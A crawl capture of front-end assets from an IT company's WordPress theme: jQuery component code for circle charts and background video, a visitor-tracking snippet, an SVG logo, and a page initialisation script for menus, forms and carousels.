          'font-size': $this.data('circles-font-size'),
          'font-weight': $this.data('circles-font-weight'),
          'color': $this.data('circles-color'),
          'line-height': 'normal',
          'height': 'auto',
          'top': '',
          'left': ''
        });


        if (self.config['rtl']) {
          $this.find('svg').css('transform', 'matrix(-1, 0, 0, 1, 0, 0)');
        }

        if ($this.data('circles-fg-stroke-linecap')) {
          $this.find('[class="' + self.config['valueStrokeClass'] + '"]').attr('stroke-linecap', $this.data('circles-fg-stroke-linecap'));
        }

        if ($this.data('circles-fg-stroke-miterlimit')) {
          $this.find('[class="' + self.config['valueStrokeClass'] + '"]').attr('stroke-miterlimit', $this.data('circles-fg-stroke-miterlimit'));
        }

        self.pageCollection = self.pageCollection.add($this);

      });

      if (self.appearCollectionIds.length) self._initAppear();

    },

    /**
     * Updates value of the chart pie when an item has appeared in the visible region.
     *
     * @return undefined
     */
    _initAppear: function () {

      var self = this;

      appear({
        bounds: self.config['bounds'],
        debounce: self.config['debounce'],
        elements: function () {
          return document.querySelectorAll(self.appearCollectionIds.join(','));
        },
        appear: function (element) {

          element = $(element);

          element.data('circle').update(element.data('reminded-value'));

        }
      });

    },

    /**
     * Returns item by index or entire collection in case when index has not been passed.
     *
     * @param Number index
     *
     * @return jQuery
     */
    get: function (index) {
      if (index && $.isNumeric(index)) return this.pageCollection.eq(index);

      return this.pageCollection;
    },

    /**
     * Returns item by id.
     *
     * @param String id
     *
     * @return circle
     */
    getById: function (id) {
      if (id && this.pageCollection.filter('#' + id).length) return this.pageCollection.filter('#' + id);

      return null;
    },

    /**
     * Returns object of circle class (for the access to circle API) by index.
     *
     * @param Number index
     *
     * @return circle
     */
    getCircleAPI: function (index) {
      if (index && $.isNumeric(index) && this.pageCollection.eq(index).length) return this.pageCollection.eq(index).data('circle');

      return null;
    },

    /**
     * Returns object of circle class (for the access to circle API) by id.
     *
     * @param String id
     *
     * @return circle
     */
    getCircleAPIById: function (id) {
      if (id && this.pageCollection.filter('#' + id).length) return this.pageCollection.filter('#' + id).data('circle');

      return null;
    }

  }

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/themes/adoraict/assets/js/components/hs.bg-video.js
body_size: 127
content:
/**
 * Background video wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 *
 */
;(function ($) {
  'use strict';

  $.HSCore.components.HSBgVideo = {
    /**
     * Rating.
     *
     * @return undefined
     */
    init: function (el) {
      var $selector = $(el);

      $selector.hsBgVideo();
    }
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=475750637&u=https%3A%2F%2Fwww.adora-ict.com%2Ftag%2Fterminologia%2F
body_size: 119
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('395bdd5a-f4b8-4071-ab94-b10b7ed25773', '475750637');window.visitorGlobalObject.setWhitelistedServices('', '475750637');

--- FILE ---
content_type: image/svg+xml
request_url: https://www.adora-ict.com/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg
body_size: 13066
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 569 158" style="enable-background:new 0 0 569 158;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#232323;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:url(#SVGID_2_);}
	.st3{fill:url(#SVGID_3_);}
	.st4{fill:#6B6967;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M220.8,92.9h-10.9c-1.2,0-2.2-0.3-3-0.9c-0.8-0.6-1.3-1.3-1.6-2.2l-3.6-10.5h-23l-3.6,10.5
				c-0.3,0.8-0.8,1.5-1.6,2.1c-0.8,0.6-1.8,0.9-2.9,0.9h-11L183,32.5h14.4L220.8,92.9z M182,69.8h16.5l-5.6-16.6
				c-0.4-1.1-0.8-2.3-1.3-3.7c-0.5-1.4-1-3-1.4-4.6c-0.4,1.7-0.9,3.2-1.4,4.7c-0.5,1.4-0.9,2.7-1.3,3.7L182,69.8z"/>
			<path class="st0" d="M255.9,92.9c-0.8,0-1.5-0.2-2-0.5c-0.5-0.4-0.9-0.9-1.1-1.6l-1-3.3c-0.9,0.9-1.8,1.7-2.7,2.5
				c-0.9,0.7-2,1.4-3,1.9c-1.1,0.5-2.3,1-3.5,1.2c-1.3,0.3-2.6,0.4-4.1,0.4c-2.2,0-4.3-0.5-6.2-1.5c-1.9-1-3.6-2.4-4.9-4.3
				c-1.4-1.9-2.5-4.2-3.3-6.9c-0.8-2.7-1.2-5.8-1.2-9.3c0-3.2,0.4-6.2,1.3-8.9c0.9-2.8,2.1-5.1,3.8-7.1c1.6-2,3.6-3.6,5.8-4.7
				c2.3-1.1,4.8-1.7,7.5-1.7c2.2,0,4.1,0.3,5.6,1s2.9,1.5,4.2,2.6V30.9h12.9v62.1H255.9z M242.8,83.7c0.9,0,1.8-0.1,2.6-0.3
				c0.8-0.2,1.5-0.4,2.1-0.8c0.6-0.3,1.2-0.7,1.8-1.2c0.6-0.5,1.1-1.1,1.7-1.7V61.5c-1-1.1-2.1-1.8-3.2-2.3
				c-1.1-0.4-2.3-0.6-3.5-0.6c-1.2,0-2.3,0.2-3.3,0.7c-1,0.5-1.9,1.2-2.6,2.3c-0.7,1-1.3,2.4-1.7,4c-0.4,1.7-0.6,3.7-0.6,6
				c0,2.3,0.2,4.2,0.5,5.7c0.3,1.5,0.8,2.8,1.4,3.8c0.6,1,1.3,1.6,2.1,2.1C240.9,83.5,241.8,83.7,242.8,83.7z"/>
			<path class="st0" d="M293,49.3c3.3,0,6.2,0.5,8.9,1.5c2.7,1,5,2.5,6.9,4.4c1.9,1.9,3.4,4.2,4.5,6.9c1.1,2.7,1.6,5.8,1.6,9.2
				c0,3.4-0.5,6.5-1.6,9.3c-1.1,2.8-2.6,5.1-4.5,7c-1.9,1.9-4.2,3.4-6.9,4.4c-2.7,1-5.7,1.6-8.9,1.6c-3.3,0-6.3-0.5-9-1.6
				c-2.7-1-5-2.5-7-4.4c-1.9-1.9-3.5-4.3-4.5-7c-1.1-2.8-1.6-5.8-1.6-9.3c0-3.4,0.5-6.5,1.6-9.2c1.1-2.7,2.6-5,4.5-6.9
				c1.9-1.9,4.3-3.4,7-4.4C286.7,49.8,289.7,49.3,293,49.3z M293,84.1c3,0,5.1-1,6.5-3.1c1.4-2.1,2.1-5.3,2.1-9.5
				c0-4.3-0.7-7.4-2.1-9.5c-1.4-2.1-3.6-3.1-6.5-3.1c-3,0-5.3,1-6.7,3.1c-1.4,2.1-2.1,5.2-2.1,9.5c0,4.3,0.7,7.4,2.1,9.5
				C287.7,83,289.9,84.1,293,84.1z"/>
			<path class="st0" d="M321.9,92.9v-43h7.6c0.6,0,1.2,0.1,1.6,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.5,0.5,0.7,0.9
				c0.2,0.4,0.3,0.9,0.4,1.4l0.7,4c1.6-2.4,3.3-4.4,5.3-5.8c2-1.4,4.1-2.1,6.4-2.1c2,0,3.5,0.5,4.7,1.4l-1.7,9.5
				c-0.1,0.6-0.3,1-0.7,1.2c-0.3,0.2-0.8,0.4-1.3,0.4c-0.5,0-1-0.1-1.7-0.2c-0.6-0.1-1.4-0.2-2.4-0.2c-3.4,0-6,1.8-8,5.4v26.4H321.9
				z"/>
			<path class="st0" d="M385,92.9c-1.2,0-2.1-0.2-2.8-0.5c-0.6-0.3-1.1-1-1.6-2.1l-0.9-2.4c-1.1,0.9-2.1,1.7-3.1,2.4
				c-1,0.7-2,1.3-3.1,1.8c-1.1,0.5-2.2,0.8-3.4,1.1c-1.2,0.2-2.5,0.4-4,0.4c-2,0-3.7-0.3-5.4-0.8c-1.6-0.5-3-1.3-4.1-2.3
				c-1.1-1-2-2.2-2.6-3.7c-0.6-1.5-0.9-3.2-0.9-5.1c0-1.5,0.4-3.1,1.2-4.7c0.8-1.6,2.1-3.1,4-4.4c1.9-1.3,4.5-2.4,7.7-3.3
				c3.2-0.9,7.3-1.3,12.2-1.3v-1.8c0-2.5-0.5-4.4-1.6-5.5c-1-1.1-2.5-1.7-4.4-1.7c-1.5,0-2.8,0.2-3.7,0.5c-1,0.3-1.8,0.7-2.6,1.1
				c-0.8,0.4-1.5,0.8-2.2,1.1c-0.7,0.3-1.6,0.5-2.6,0.5c-0.9,0-1.6-0.2-2.3-0.6c-0.6-0.4-1.1-1-1.5-1.6l-2.3-4
				c2.6-2.3,5.5-4,8.6-5.1c3.2-1.1,6.6-1.7,10.2-1.7c2.6,0,4.9,0.4,7,1.3c2.1,0.8,3.9,2,5.3,3.5c1.5,1.5,2.6,3.3,3.3,5.4
				c0.8,2.1,1.2,4.3,1.2,6.8v26.9H385z M370.3,85.1c1.7,0,3.1-0.3,4.4-0.9c1.2-0.6,2.5-1.5,3.8-2.8v-5.9c-2.6,0-4.7,0.2-6.3,0.5
				c-1.7,0.3-3,0.8-3.9,1.3c-1,0.5-1.6,1.1-2,1.7c-0.4,0.6-0.6,1.3-0.6,2.1c0,1.5,0.4,2.5,1.2,3.1C367.5,84.8,368.7,85.1,370.3,85.1
				z"/>
			<path class="st0" d="M431.4,92.9h-14.1V32.5h14.1V92.9z"/>
			<path class="st0" d="M483.2,77.3c0.3,0,0.7,0.1,1,0.2c0.3,0.1,0.6,0.3,1,0.6l5.6,5.8c-2.4,3.2-5.5,5.6-9.1,7.2
				c-3.7,1.6-8,2.4-13,2.4c-4.6,0-8.7-0.8-12.3-2.3c-3.6-1.6-6.7-3.7-9.3-6.5c-2.5-2.8-4.5-6-5.8-9.8c-1.4-3.8-2-7.9-2-12.3
				c0-4.5,0.8-8.6,2.3-12.4c1.5-3.8,3.7-7,6.5-9.8c2.8-2.7,6.1-4.9,10-6.4c3.9-1.5,8.1-2.3,12.8-2.3c2.3,0,4.4,0.2,6.4,0.6
				c2,0.4,3.9,1,5.6,1.7c1.7,0.7,3.3,1.5,4.8,2.5c1.5,1,2.8,2.1,3.9,3.3l-4.7,6.3c-0.3,0.4-0.7,0.7-1.1,1.1c-0.4,0.3-1,0.5-1.7,0.5
				c-0.5,0-1-0.1-1.4-0.3c-0.4-0.2-0.9-0.5-1.4-0.8c-0.5-0.3-1-0.7-1.6-1c-0.6-0.4-1.3-0.7-2.1-1c-0.8-0.3-1.8-0.6-2.9-0.8
				c-1.1-0.2-2.4-0.3-3.8-0.3c-2.5,0-4.9,0.4-7,1.3c-2.1,0.9-3.9,2.2-5.4,3.9c-1.5,1.7-2.7,3.7-3.5,6.1c-0.8,2.4-1.3,5-1.3,8
				c0,3.1,0.4,5.8,1.3,8.3c0.8,2.4,2,4.4,3.4,6.1c1.5,1.6,3.1,2.9,5.1,3.8c1.9,0.9,4,1.3,6.2,1.3c1.3,0,2.4-0.1,3.5-0.2
				c1.1-0.1,2-0.3,2.9-0.6c0.9-0.3,1.8-0.7,2.6-1.2c0.8-0.5,1.6-1.1,2.5-1.8c0.3-0.3,0.7-0.5,1.1-0.7
				C482.4,77.4,482.8,77.3,483.2,77.3z"/>
			<path class="st0" d="M541,32.5v11.1h-17v49.3h-14V43.6h-17V32.5H541z"/>
		</g>
		<g>
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="53.5815" y1="116.4383" x2="112.3363" y2="116.4383">
				<stop  offset="0" style="stop-color:#47C1F0"/>
				<stop  offset="0.5" style="stop-color:#00A0E4"/>
				<stop  offset="1" style="stop-color:#008CD3"/>
			</linearGradient>
			<path class="st1" d="M111.7,99.9c-0.7-0.6-1.7-0.7-2.5-0.1c-15.7,11.7-34.3,18.4-53.8,19.3c-0.8,0-1.5,0.6-1.8,1.3
				c-0.3,0.8,0,1.6,0.6,2.1c5.9,4.9,12.4,8.6,19.1,10.8c0.4,0.1,0.8,0.2,1.2,0.2c0.4,0,0.8-0.1,1.2-0.2c14.2-4.7,26.8-15.4,36.3-31
				C112.5,101.5,112.4,100.5,111.7,99.9z"/>
			<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="119.6319" y1="71.4325" x2="20.7586" y2="71.4325">
				<stop  offset="0" style="stop-color:#47C1F0"/>
				<stop  offset="0.5" style="stop-color:#00A0E4"/>
				<stop  offset="1" style="stop-color:#008CD3"/>
			</linearGradient>
			<path class="st2" d="M125.9,39.5c-0.9-0.4-1.8-0.1-2.4,0.7C106.9,64.5,79.5,79,50.1,79c-6.6,0-13.1-0.7-19.5-2.1
				c-0.7-0.2-1.4,0.1-1.8,0.6c-0.5,0.5-0.6,1.2-0.5,1.9c2.3,7.9,5.3,15.3,9,22c0.3,0.5,0.8,0.9,1.4,1c4.5,0.8,9.1,1.2,13.7,1.2
				c36.5,0,68-26,74.7-61.9C127.2,40.7,126.7,39.8,125.9,39.5z"/>
			<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="20.2312" y1="41.2789" x2="111.5795" y2="41.2789">
				<stop  offset="0" style="stop-color:#47C1F0"/>
				<stop  offset="0.5" style="stop-color:#00A0E4"/>
				<stop  offset="1" style="stop-color:#008CD3"/>
			</linearGradient>
			<path class="st3" d="M90,51.3c9.9-7.1,17.3-16.8,21.5-28.2c0.4-1-0.2-2.1-1.2-2.5c0,0-0.1,0-0.1,0c-0.1-0.1-0.3-0.2-0.4-0.3
				c-1-0.4-2.1,0-2.6,1c-7.3,16.3-23.7,26.9-41.6,26.9c-7.4,0-14.4-1.7-21-5.1c-6.2-3.2-11.7-7.9-15.8-13.6
				c-0.3-0.4-0.8-0.7-1.3-0.8c-0.5-0.1-1.1,0.1-1.5,0.4c-1.5,1.2-3,2.5-4.5,3.8c-0.8,0.7-1.2,1.7-1.2,2.7c0,0.2,0,0.4,0,0.7
				c0,0.4-0.1,0.9-0.1,1.4c0,4.2,0.2,8.5,0.6,12.6c0.1,0.6,0.4,1.1,0.8,1.4c10,6.8,21.6,10.5,33.8,10.5C67.9,62.4,79.8,58.6,90,51.3
				z"/>
		</g>
	</g>
	<g>
		<path class="st4" d="M174.8,124.4c-1,0.5-2.9,1-5.3,1c-5.7,0-9.9-3.6-9.9-10.2c0-6.3,4.3-10.5,10.5-10.5c2.5,0,4.1,0.5,4.8,0.9
			l-0.6,2.1c-1-0.5-2.4-0.8-4.1-0.8c-4.7,0-7.8,3-7.8,8.3c0,4.9,2.8,8.1,7.7,8.1c1.6,0,3.2-0.3,4.2-0.8L174.8,124.4z"/>
		<path class="st4" d="M178.3,110.7l3.2,8.5c0.3,1,0.7,2.1,0.9,3h0.1c0.3-0.9,0.6-2,0.9-3l2.9-8.5h2.8l-3.9,10.3
			c-1.9,4.9-3.2,7.5-4.9,9c-1.3,1.1-2.6,1.6-3.2,1.7l-0.7-2.2c0.7-0.2,1.5-0.6,2.3-1.3c0.7-0.6,1.6-1.6,2.2-2.9
			c0.1-0.3,0.2-0.5,0.2-0.6c0-0.1-0.1-0.4-0.2-0.7l-5.3-13.3H178.3z"/>
		<path class="st4" d="M191.3,125.1c0.1-1,0.1-2.4,0.1-3.7v-17.4h2.6v9.1h0.1c0.9-1.6,2.6-2.7,4.9-2.7c3.6,0,6.1,3,6.1,7.4
			c0,5.2-3.2,7.7-6.5,7.7c-2.1,0-3.8-0.8-4.8-2.7h-0.1l-0.1,2.4H191.3z M194,119.3c0,0.3,0.1,0.7,0.1,1c0.5,1.8,2,3.1,3.9,3.1
			c2.7,0,4.4-2.2,4.4-5.5c0-2.9-1.5-5.4-4.3-5.4c-1.8,0-3.5,1.2-4,3.2c-0.1,0.3-0.1,0.7-0.1,1.1V119.3z"/>
		<path class="st4" d="M209.8,118.4c0.1,3.5,2.3,5,4.9,5c1.9,0,3-0.3,4-0.7l0.4,1.9c-0.9,0.4-2.5,0.9-4.8,0.9
			c-4.4,0-7.1-2.9-7.1-7.3c0-4.4,2.6-7.8,6.8-7.8c4.7,0,6,4.1,6,6.8c0,0.5-0.1,1-0.1,1.2H209.8z M217.5,116.5c0-1.7-0.7-4.3-3.6-4.3
			c-2.7,0-3.8,2.4-4,4.3H217.5z"/>
		<path class="st4" d="M223.3,115.2c0-1.7,0-3.2-0.1-4.5h2.3l0.1,2.8h0.1c0.7-1.9,2.2-3.2,4-3.2c0.3,0,0.5,0,0.7,0.1v2.5
			c-0.3-0.1-0.5-0.1-0.9-0.1c-1.8,0-3.2,1.4-3.5,3.4c-0.1,0.4-0.1,0.8-0.1,1.2v7.7h-2.6V115.2z"/>
		<path class="st4" d="M232.8,121.9c1.2,0.7,2.9,1.3,4.6,1.3c2.7,0,4.2-1.4,4.2-3.4c0-1.9-1.1-3-3.8-4c-3.3-1.2-5.3-2.9-5.3-5.7
			c0-3.1,2.6-5.5,6.5-5.5c2.1,0,3.5,0.5,4.4,1l-0.7,2.1c-0.7-0.4-2-1-3.8-1c-2.7,0-3.8,1.6-3.8,3c0,1.9,1.2,2.8,4,3.9
			c3.4,1.3,5.1,3,5.1,5.9c0,3.1-2.3,5.8-7,5.8c-1.9,0-4.1-0.6-5.1-1.3L232.8,121.9z"/>
		<path class="st4" d="M249.4,118.4c0.1,3.5,2.3,5,4.9,5c1.9,0,3-0.3,4-0.7l0.4,1.9c-0.9,0.4-2.5,0.9-4.8,0.9
			c-4.4,0-7.1-2.9-7.1-7.3c0-4.4,2.6-7.8,6.8-7.8c4.7,0,6,4.1,6,6.8c0,0.5-0.1,1-0.1,1.2H249.4z M257.1,116.5c0-1.7-0.7-4.3-3.6-4.3
			c-2.7,0-3.8,2.4-4,4.3H257.1z"/>
		<path class="st4" d="M273.1,124.6c-0.7,0.4-2.2,0.8-4.1,0.8c-4.4,0-7.2-3-7.2-7.4c0-4.4,3-7.7,7.7-7.7c1.5,0,2.9,0.4,3.6,0.7
			l-0.6,2c-0.6-0.4-1.6-0.7-3-0.7c-3.3,0-5.1,2.4-5.1,5.5c0,3.3,2.1,5.4,5,5.4c1.5,0,2.5-0.4,3.2-0.7L273.1,124.6z"/>
		<path class="st4" d="M288.3,121.2c0,1.5,0,2.8,0.1,3.9h-2.3l-0.1-2.4h-0.1c-0.7,1.2-2.2,2.7-4.8,2.7c-2.3,0-5-1.3-5-6.3v-8.4h2.6
			v8c0,2.7,0.8,4.6,3.2,4.6c1.8,0,3-1.2,3.5-2.4c0.1-0.4,0.2-0.9,0.2-1.3v-8.9h2.6V121.2z"/>
		<path class="st4" d="M292.6,115.2c0-1.7,0-3.2-0.1-4.5h2.3l0.1,2.8h0.1c0.7-1.9,2.2-3.2,4-3.2c0.3,0,0.5,0,0.7,0.1v2.5
			c-0.3-0.1-0.5-0.1-0.9-0.1c-1.8,0-3.2,1.4-3.5,3.4c-0.1,0.4-0.1,0.8-0.1,1.2v7.7h-2.6V115.2z"/>
		<path class="st4" d="M305.4,106.6c0,0.9-0.6,1.6-1.7,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
			C304.8,105,305.4,105.7,305.4,106.6z M302.5,125.1v-14.4h2.6v14.4H302.5z"/>
		<path class="st4" d="M312.6,106.5v4.1h3.8v2h-3.8v7.8c0,1.8,0.5,2.8,2,2.8c0.7,0,1.2-0.1,1.5-0.2l0.1,2c-0.5,0.2-1.3,0.4-2.3,0.4
			c-1.2,0-2.2-0.4-2.8-1.1c-0.7-0.8-1-2.1-1-3.8v-7.9h-2.2v-2h2.2v-3.5L312.6,106.5z"/>
		<path class="st4" d="M320.5,110.7l3.2,8.5c0.3,1,0.7,2.1,0.9,3h0.1c0.3-0.9,0.6-2,0.9-3l2.9-8.5h2.8l-3.9,10.3
			c-1.9,4.9-3.2,7.5-4.9,9c-1.3,1.1-2.6,1.6-3.2,1.7l-0.7-2.2c0.7-0.2,1.5-0.6,2.3-1.3c0.7-0.6,1.6-1.6,2.2-2.9
			c0.1-0.3,0.2-0.5,0.2-0.6c0-0.1-0.1-0.4-0.2-0.7l-5.3-13.3H320.5z"/>
		<path class="st4" d="M340,105h2.6v17.9h8.6v2.2H340V105z"/>
		<path class="st4" d="M356.9,106.6c0,0.9-0.6,1.6-1.7,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
			C356.3,105,356.9,105.7,356.9,106.6z M354,125.1v-14.4h2.6v14.4H354z"/>
		<path class="st4" d="M361,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.4h0.1c0.7-1.4,2.4-2.7,4.8-2.7c2,0,5.1,1.2,5.1,6.1v8.6h-2.6v-8.3
			c0-2.3-0.9-4.3-3.3-4.3c-1.7,0-3.1,1.2-3.5,2.7c-0.1,0.3-0.2,0.8-0.2,1.2v8.7H361V114.6z"/>
		<path class="st4" d="M380.1,117.3L380.1,117.3c0.4-0.5,0.9-1.1,1.3-1.6l4.2-5h3.2l-5.6,5.9l6.3,8.5h-3.2l-5-6.9l-1.3,1.5v5.4h-2.6
			v-21.2h2.6V117.3z"/>
		<path class="st4" d="M394.9,106.6c0,0.9-0.6,1.6-1.7,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
			C394.3,105,394.9,105.7,394.9,106.6z M392,125.1v-14.4h2.6v14.4H392z"/>
		<path class="st4" d="M399,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.4h0.1c0.7-1.4,2.4-2.7,4.8-2.7c2,0,5.1,1.2,5.1,6.1v8.6h-2.6v-8.3
			c0-2.3-0.9-4.3-3.3-4.3c-1.7,0-3.1,1.2-3.5,2.7c-0.1,0.3-0.2,0.8-0.2,1.2v8.7H399V114.6z"/>
		<path class="st4" d="M427.9,110.7c-0.1,1-0.1,2.2-0.1,4v8.4c0,3.3-0.7,5.3-2.1,6.6c-1.4,1.3-3.4,1.7-5.2,1.7
			c-1.7,0-3.6-0.4-4.8-1.2l0.7-2c1,0.6,2.4,1.1,4.2,1.1c2.7,0,4.6-1.4,4.6-5v-1.6h-0.1c-0.8,1.3-2.4,2.4-4.6,2.4c-3.6,0-6.1-3-6.1-7
			c0-4.9,3.2-7.7,6.5-7.7c2.5,0,3.9,1.3,4.5,2.5h0.1l0.1-2.2H427.9z M425.2,116.4c0-0.4,0-0.8-0.1-1.2c-0.5-1.5-1.8-2.8-3.7-2.8
			c-2.5,0-4.3,2.1-4.3,5.5c0,2.8,1.4,5.2,4.3,5.2c1.6,0,3.1-1,3.6-2.7c0.1-0.4,0.2-1,0.2-1.4V116.4z"/>
		<path class="st4" d="M441.2,105v8.4h9.7V105h2.6v20.1h-2.6v-9.4h-9.7v9.4h-2.6V105H441.2z"/>
		<path class="st4" d="M470,121.2c0,1.5,0,2.8,0.1,3.9h-2.3l-0.1-2.4h-0.1c-0.7,1.2-2.2,2.7-4.8,2.7c-2.3,0-5-1.3-5-6.3v-8.4h2.6v8
			c0,2.7,0.8,4.6,3.2,4.6c1.8,0,3-1.2,3.5-2.4c0.1-0.4,0.2-0.9,0.2-1.3v-8.9h2.6V121.2z"/>
		<path class="st4" d="M474.3,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.3h0.1c0.8-1.4,2.1-2.7,4.5-2.7c2,0,3.5,1.2,4.1,2.9h0.1
			c0.4-0.8,1-1.4,1.6-1.9c0.9-0.7,1.8-1,3.2-1c1.9,0,4.7,1.3,4.7,6.3v8.5h-2.6v-8.2c0-2.8-1-4.4-3.1-4.4c-1.5,0-2.7,1.1-3.1,2.4
			c-0.1,0.4-0.2,0.8-0.2,1.3v8.9h-2.6v-8.6c0-2.3-1-4-3-4c-1.6,0-2.8,1.3-3.2,2.6c-0.1,0.4-0.2,0.8-0.2,1.3v8.7h-2.6V114.6z"/>
		<path class="st4" d="M507.2,125.1l-0.2-1.8h-0.1c-0.8,1.1-2.4,2.1-4.4,2.1c-2.9,0-4.4-2.1-4.4-4.1c0-3.5,3.1-5.4,8.7-5.4v-0.3
			c0-1.2-0.3-3.3-3.3-3.3c-1.3,0-2.7,0.4-3.8,1.1l-0.6-1.7c1.2-0.8,2.9-1.3,4.7-1.3c4.4,0,5.5,3,5.5,5.9v5.4c0,1.3,0.1,2.5,0.2,3.5
			H507.2z M506.8,117.7c-2.9-0.1-6.1,0.4-6.1,3.2c0,1.7,1.1,2.5,2.5,2.5c1.9,0,3.1-1.2,3.5-2.4c0.1-0.3,0.1-0.6,0.1-0.8V117.7z"/>
		<path class="st4" d="M513.6,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.4h0.1c0.7-1.4,2.4-2.7,4.8-2.7c2,0,5.1,1.2,5.1,6.1v8.6h-2.6
			v-8.3c0-2.3-0.9-4.3-3.3-4.3c-1.7,0-3.1,1.2-3.5,2.7c-0.1,0.3-0.2,0.8-0.2,1.2v8.7h-2.6V114.6z"/>
		<path class="st4" d="M529.7,122.4c0.8,0.5,2.1,1,3.5,1c1.9,0,2.8-1,2.8-2.1c0-1.3-0.7-1.9-2.7-2.7c-2.6-0.9-3.8-2.4-3.8-4.1
			c0-2.3,1.9-4.2,5-4.2c1.5,0,2.7,0.4,3.5,0.9l-0.7,1.9c-0.6-0.4-1.6-0.8-3-0.8c-1.5,0-2.4,0.9-2.4,2c0,1.2,0.9,1.7,2.7,2.4
			c2.5,1,3.8,2.2,3.8,4.4c0,2.5-2,4.3-5.4,4.3c-1.6,0-3-0.4-4.1-1L529.7,122.4z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/themes/adoraict/assets/js/adora-general.js
body_size: 769
content:
/**
 * Background video wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 *
 */

$(window).on('load', function () {
    // initialization of HSMegaMenu component
    $('.js-mega-menu').HSMegaMenu({
        event: 'hover',
        pageContainer: $('.container'),
        //breakpoint: 767.98,
        breakpoint: 1024,
        hideTimeOut: 0
    });

    // initialization of svg injector module
    $.HSCore.components.HSSVGIngector.init('.js-svg-injector');
});

$(document).on('ready', function () {
    // initialization of header
    $.HSCore.components.HSHeader.init($('#header'));

    // initialization of unfold component
    //$.HSCore.components.HSUnfold.init($('[data-unfold-target]'));
    $.HSCore.components.HSUnfold.init($('[data-unfold-target]'), {
        afterOpen: function () {
            $(this).find('input[type="search"]').focus();
        }
    });

    // initialization of malihu scrollbar
    $.HSCore.components.HSMalihuScrollBar.init($('.js-scrollbar'));

    // initialization of forms
    $.HSCore.components.HSFocusState.init();

    // initialization of form validation
    $.HSCore.components.HSValidation.init('.js-validate', {
        rules: {
            confirmPassword: {
                equalTo: '#signupPassword'
            }
        }
    });

    // initialization of show animations
    $.HSCore.components.HSShowAnimation.init('.js-animation-link');

    // initialization animation - serve per i contenuti premium
    $.HSCore.components.HSOnScrollAnimation.init('[data-animation]');

    // initialization of fancybox
    $.HSCore.components.HSFancyBox.init('.js-fancybox');

    // initialization of text animation (typing)
    if (webeingObj.typedStrings) {
        var typed = new Typed(".u-text-animation.u-text-animation--typing", {
            strings: webeingObj.typedStrings,
            typeSpeed: 60,
            //loop: true,
            backSpeed: 25,
            backDelay: 1500
        });
    }

    // initialization of slick carousel
    $.HSCore.components.HSSlickCarousel.init('.js-slick-carousel');

    // initialization of go to
    $.HSCore.components.HSGoTo.init('.js-go-to');

    // initialization of video on background
    if ($('.js-bg-video').size() > 0)
        $.HSCore.components.HSBgVideo.init('.js-bg-video');

    // $('.autoplay').slick({
    //     slidesToShow: 1,
    //     slidesToScroll: 1,
    //     autoplay: true,
    //     autoplaySpeed: 2000,
    // });
});